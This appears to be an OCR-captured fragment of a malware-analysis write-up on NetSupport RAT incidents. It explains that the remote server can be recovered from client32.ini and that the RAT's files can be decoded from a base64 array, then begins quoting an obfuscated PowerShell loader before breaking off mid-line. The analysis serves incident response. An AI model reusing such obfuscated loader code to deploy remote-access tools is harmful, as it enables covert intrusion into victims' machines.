
Extracting the NetSupport RAT files
In NetSupport RAT incidents, it is possible to
retrieve the remote server from the
client32.ini
file. This configuration file
defines various properties of the client,
including the connection properties. To extract
the files, you can simply take the base64
encoded array, decode it, and write it to a
JSON file.
$ErrorActionPreference=
"SilentlyContinue"
$AuGCW = @() 
# Base64 Array
try
$HtxohJ = [
System.Text.Encoding
]::UTF8.GetStri